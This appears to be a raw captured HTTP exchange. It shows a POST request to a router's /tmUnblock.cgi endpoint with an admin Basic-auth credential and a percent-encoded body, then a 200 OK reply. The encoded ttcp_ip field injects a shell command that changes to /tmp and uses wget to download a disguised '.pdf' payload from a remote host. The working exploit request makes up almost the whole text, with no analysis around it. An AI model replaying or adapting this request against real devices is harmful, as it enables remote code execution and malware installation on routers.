 Stream Content
POST /tmUnblock.cgi HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (compatible; SnapPreviewBot; en-US; rv:1.8.0.9) Gecko/20061206
Firefox/1.5.0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http:// :8080/
Authorization: Basic YWRtaW46dFZKSyF2cWQibVMo
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 497
%73%75%62%6d%69%74%5f%62%75%74%74%6f%6e%3d&%63%68%61%6e%67%65%5f%61%63%74%69%6f%6e%3d&%
73%75%62%6d%69%74%5f%74%79%70%65%3d&%61%63%74%69%6f%6e%3d&%63%6f%6d%6d%69%74%3d%30&%74%
74%63%70%5f%6e%75%6d%3d%32&%74%74%63%70%5f%73%69%7a%65%3d%32&%74%74%63%70%5f%69%70%3d%2d
%68%20%60%63%64%20%2f%74%6d%70%3b%69%66%20%5b%20%21%20%2d%65%20%2e%4c%32%36%20%5d%3b%74%
68%65%6e%20%77%67%65%74%20%68%74%74%70%3a%2f%2f%30%2e%30%2e%30%2e%30%3a%35%32%31%2f%64%
56%4b%2e%70%64%66%3b%66%69%60&%53%74%61%72%74%45%50%49%3d%31HTTP/1.1 200 Ok
Server: httpd
Date: Sun, 16 Feb 2014 15:57:53 GMT
Cache-Control: no-cache
Pragma: no-cache
Expires: 0
Content-Type: text/html
Connection: close